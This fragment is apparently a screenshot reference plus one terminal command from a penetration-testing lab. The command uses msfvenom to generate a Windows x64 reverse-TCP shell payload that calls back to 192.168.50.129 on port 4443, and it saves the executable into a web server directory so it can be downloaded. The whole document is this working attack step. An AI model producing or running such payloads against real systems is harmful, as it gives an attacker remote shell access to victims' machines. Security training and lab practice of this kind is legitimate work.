 ┌──(windows㉿windows)-[~]
└─$ sudo msfvenom --platform windows -p windows/x64/shell/reverse_tcp LHOST=192.168.50.129 LPORT=4443 EXITFUNC=thread -b '\
x00' -f exe-only -o /var/www/html/payload.exe